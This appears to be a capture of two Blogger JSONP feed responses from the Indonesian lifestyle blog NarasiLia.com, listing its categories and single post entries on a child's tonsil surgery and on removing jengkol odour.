Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=73&max-results=1&callback=random_posts
body_size: 3587
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=73\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=72\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=74\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"73"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-6715603841141727683"},"published":{"$t":"2022-10-15T20:16:00.013+07:00"},"updated":{"$t":"2024-03-14T10:53:47.549+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asuransi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bpjs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rumah sakit"}],"title":{"type":"text","$t":"Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong"},"summary":{"type":"text","$t":"Recovery pasca operasi amandel anak\"Amandel mah jangan dioperasi, nanti anaknya tambah sakit-sakitan. Kan fungsinya buat melawan penyakit. Kenapa gak minum herbal lamandel aja. Anakku cocok lho, jarang bengkak lagi\".\nJika mendengar saran seperti itu, aku cuma bisa tersenyum, mengiyakan. Padahal lidah ini sudah tak tahan ingin menjawab panjang. Gimana ya? setiap anak kondisinya berbeda, daya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/6715603841141727683\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2022\/10\/operasi-amandel-anak-di-rs-bina-husada.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6715603841141727683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6715603841141727683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2022\/10\/operasi-amandel-anak-di-rs-bina-husada.html","title":"Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnX_dgW2tvi41erP56NljIS2E-9Zjm2dzaCQtfKDMnfliw2eFSoHTYFJe3AdTOoiA1ars-HiFl29uKXaXRbZ0lVLYZzc2VunIhHmbjJNQ6j3cfmcd8iOZimRih5VtoX9_w8zAFLUOLG-RKhFnSmVUfO633-OI-Z8e9a3cm4r2KI9v60_QoMTKfnmIROw\/s72-w320-h271-c\/Operasi%20Amandel%20Anak.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=378&max-results=1&callback=random_posts
body_size: 3520
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=378\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=377\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=379\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"378"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-5378371464242823056"},"published":{"$t":"2014-04-20T08:45:00.001+07:00"},"updated":{"$t":"2018-03-19T01:32:31.446+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makanan Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Tips Menghilangkan Bau Jengkol Yang Paling Ampuh"},"summary":{"type":"text","$t":"\n\n\n\"Aduh, kamar mandinya bau jengkool, dasar jorok.\"\u0026nbsp;\n\n\nItulah pernyataan yang membuat sebagian orang menganggap jengkol dan\npetai adalah sesuatu yang harus dijauhi. Karena setelah kita mengkonsumsi\nkeduanya, bau mulut dan bau pipisnya akan sungguh menyengat. Memalukan.\nKesannya jorook banget. Bahkan dibilang kampungan. Padahal sekarang harga\njengkol sering meroket lho, andaikan masuk menu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/5378371464242823056\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2014\/04\/tips-menghilangkan-bau-jengkol.html#comment-form","title":"58 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/5378371464242823056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/5378371464242823056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2014\/04\/tips-menghilangkan-bau-jengkol.html","title":"Tips Menghilangkan Bau Jengkol Yang Paling Ampuh"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqyau0d__MDLafSQMREdHNNS46NQ78fJOsaH8Ylb3UPxKWBnkiYaxc370t6XObkrF94KSN_tJkUXbzfV8HaYaxvT4uCCN091Tt-KjpQb40G9mDxmwdYDfKCD9MNtSSRh0bvwEsTDbxqj8\/s72-c\/jengkol+balado.jpg","height":"72","width":"72"},"thr$total":{"$t":"58"}}]}});